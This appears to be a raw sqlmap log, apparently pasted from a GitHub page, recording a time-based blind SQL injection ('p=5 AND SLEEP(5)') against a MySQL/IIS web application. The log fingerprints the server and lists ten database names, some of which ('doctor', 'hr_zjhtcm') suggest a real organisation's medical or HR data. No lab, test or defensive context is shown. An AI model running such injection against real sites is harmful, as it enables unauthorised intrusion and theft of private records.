 sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: p=5 AND SLEEP(5)
---
[09:34:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:34:00] [INFO] fetching database names
[09:34:00] [INFO] fetching number of databases
[09:34:00] [INFO] resumed: 10
[09:34:00] [INFO] resumed: information_schema
[09:34:00] [INFO] resumed: doctor
[09:34:00] [INFO] resumed: hr_zjhtcm
[09:34:00] [INFO] resumed: mysql
[09:34:00] [INFO] resumed: qnwmh_bbs
[09:34:00] [INFO] resumed: sq8hz00e
[09:34:00] [INFO] resumed: yc_news
[09:34:00] [INFO] resumed: zjhtcm_jyfw
[09:34:00] [INFO] resumed: zjhtcm_jyfw_xs
[09:34:00] [INFO] resumed: zyz_zhaomu
available databases [10]:
[*] doctor
[*] hr_zjhtcm
[*] information_schema
[*] mysql
[*] qnwmh_bbs
[*] sq8hz00e
[*] yc_news
[*] zjhtcm_jyfw
[*] zjhtcm_jyfw_xs
[*] zyz_zhaomu